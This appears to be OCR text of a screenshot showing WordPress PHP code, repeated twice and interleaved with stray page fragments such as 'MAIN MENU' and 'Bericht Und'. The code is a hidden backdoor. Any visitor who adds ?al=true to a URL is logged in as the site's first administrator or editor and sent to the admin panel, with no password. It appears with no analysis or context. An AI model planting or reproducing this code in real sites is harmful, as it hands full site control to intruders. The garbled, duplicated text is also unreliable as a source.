
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bericht Und